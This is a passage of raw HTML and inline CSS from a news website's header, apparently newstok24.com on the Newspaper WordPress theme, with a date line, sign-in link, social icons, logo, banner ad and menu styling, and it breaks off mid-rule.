                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Saturday, November 8, 2025</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-24026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24026"><a href="https://themeforest.net/item/newspaper/5489609?utm_source=live_preview&#038;utm_medium=click&#038;utm_campaign=demos&#038;utm_content=NP_default_top"><div class="tdb-menu-item-text">Buy now!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://newstok24.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24.jpeg" src="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24.jpeg" alt="Logo"  title=""  width="448" height="239" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43.td-a-rec{
					text-align: center;
				}.tdi_43 .td-element-style{
					z-index: -1;
				}.tdi_43.td-a-rec-img{
				    text-align: right;
				}.tdi_43.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://newstok24.com/wp-content/uploads/2023/06/newspaper-rec728.jpg" width="728" height="90"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
